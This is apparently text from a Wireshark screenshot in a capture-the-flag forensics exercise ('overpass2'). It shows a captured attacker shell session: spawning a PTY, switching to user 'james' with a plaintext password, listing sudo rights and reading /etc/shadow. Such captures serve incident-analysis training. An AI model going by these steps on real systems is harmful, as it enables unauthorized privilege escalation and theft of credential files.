 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/d
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
Packet 77. 67 client pkts, 19 server pkts, 38 turns. Click to select.